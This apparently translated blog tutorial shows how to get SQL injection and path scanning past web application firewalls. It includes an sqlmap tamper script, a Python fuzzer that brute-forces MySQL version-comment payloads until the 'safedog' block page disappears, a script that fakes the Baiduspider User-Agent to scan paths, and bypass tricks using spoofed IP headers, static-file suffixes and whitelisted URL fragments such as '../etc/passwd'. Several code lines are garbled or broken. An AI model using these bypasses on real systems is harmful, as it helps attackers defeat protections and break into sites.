preface
In the actual attack and defense, we often need to master some features, such as server, database, application layer, WAF layer, etc., so that we can construct Payload more flexibly, so that we can fight against various WAFS, and even bypass security defense measures for vulnerability exploitation.

FUZZ bypass script

#!/usr/bin/envpython
"""
Copyright(c)2006-2019sqlmapdevelopers(http://sqlmap.org/)
Seethefile'LICENSE'forcopyingpermission
"""
import os
from lib.core.common import singleTimeWarnMessage
from lib.core.enums import DBMS
from lib.core.enums import PRIORITY
__priority__=PRIORITY.HIGHEST
def dependencies():
singleTimeWarnMessage("tamper script '%s' is only meant to be run against %s"%(os.path.basename(__file__).split(".")[0],DBMS.MYSQL))
def tamper(payload,**kwargs):
#%23a%0aunion/*!44575select*/1,2,3
if payload:
payload=payload.replace("union","%23a%0aunion")
payload=payload.replace("select","/*!44575select*/")
payload=payload.replace("%20","%23a%0a")
payload=payload.replace("","%23a%0a")
payload=payload.replace("database()","database%23a%0a()")
return payload
import requests,time
url='http://127.0.0.1:8080/sqlilabs/Less-2/?id=-1'
union='union'
select='select'
num='1,2,3'
a={'%0a','%23'}
aa={'x'}
aaa={'%0a','%23'}
b='/*!'
c='*/'
def bypass():
for xiaodi in a:
for xiaodis in aa:
for xiaodiss in aaa:
for two in range(44500,44600):
urls=url+xiaodi+xiaodis+xiaodiss+b+str(two)+union+c+xiaodi+xiaodis+xiaodiss+select+xiaodi+xiaodis+xiao
diss+num
#urlss=url+xiaodi+xiaodis+xiaodiss+union+xiaodi+xiaodis+xiaodiss+b+str(two)+select+c+xiaodi+xiaodis+xia
odiss+num
try:
result=requests.get(urls).text
len_r=len(result)
if (result.find('safedog')==-1):
#print('bypass url addreess: '+urls+'|'+str(len_r))
print('bypass url addreess: '+urls+'|'+str(len_r))
if len_r==715:
fp = open('url.txt','a+')
fp.write(urls+'\n')
fp.close()
except Exception as err:
print('connecting error')
time.sleep(0.1)
if__name__=='__main__':
print('fuzz strat!')
bypass()
Forged into Baidu crawler script
import json
import requests

url='http://192.168.0.103:8080/'
head={
'User-Agent':'Mozilla/5.0(compatible;Baiduspider-render/2.0; +http://www.baidu.com/search/spider.html)'
}
for data in open('PH1P.txt'):
data=data.replace('\n','')
urls=url+data
code=requests.get(urls).status_code
print(urls+'|'+str(code))
sqlmap temper script tutorial
https://blog.csdn.net/qq_34444097/article/details/82717357
Case presentation:
1. Brief other learning methods
1. White list:
Method 1: IP white list
If you know the ip address of the other party's website by forging the ip address of the website, the default ip address is the white list.
Generally, the ip obtained from the network layer cannot be forged. If the ip of the client is obtained, it may be bypassed by forged ip.
Test method: modify the http header to pass WAF
X-forwarded-for
X-remote-IP
X-remote-addr
X-Real-IP
Mode 2: static resources
Specific static resource suffix requests, such as common static files (. js,. jpg,. swf,. css, etc.), are similar to the whitelist mechanism. waf does not detect such static file name suffix requests for efficiency.
http://127.0.0.1/sql.php?id=1
http://127.0.0.1/sql.php/1.js?id=1
Note: Aspx/php only recognizes the front. aspx/.php, but not the back.

However, this is the old version of waf, which is not filtered. Now it is generally filtered out

Method 3: url whitelist (old version waf)
In order to prevent false blocking, some WAFS have built-in default whitelist lists, such as admin/manager/system. As long as the whitelist string exists in the url, it will not be detected as a whitelist. Common url construction poses:
http://127.0.0.1/sql.php/admin/php?id=1
http://127.0.0.1/sql.php?a=/manage/&b=../etc/passwd
http://127.0.0.1/../../../manage/../sql.asp?id=2
waf is compared through / manage /. As long as / manage / exists in the url, it will not be detected as a white list. In this way, we can bypass the defense rules through / SQL. PHP? 1 = manage / & B =.. / etc / passwd.


The old version of waf is still blocked, and the new version will be blocked

Method 4: crawler white list (not injection bypass, but scanning bypass is often used)
Disguised as a search engine
Some WAFS have the function of providing crawler white list. There are generally two technologies for identifying crawlers:
1. According to UserAgent
2. Judge by behavior
Turn on flow protection

These are false positives. None of these files exist

If you visit the page after scanning, it will be blocked

UserAgent can be easily deceived, and we can try to bypass it by pretending to be a crawler.
User Agent Switcher (firefox add-on), download address:
https://addons.mozilla.org/en-US/firefox/addon/user-agent-switcher/
Fake Baidu crawler

Crawl through the camouflage script and find that the website is not intercepted. The return 200 exists and 404 does not exist
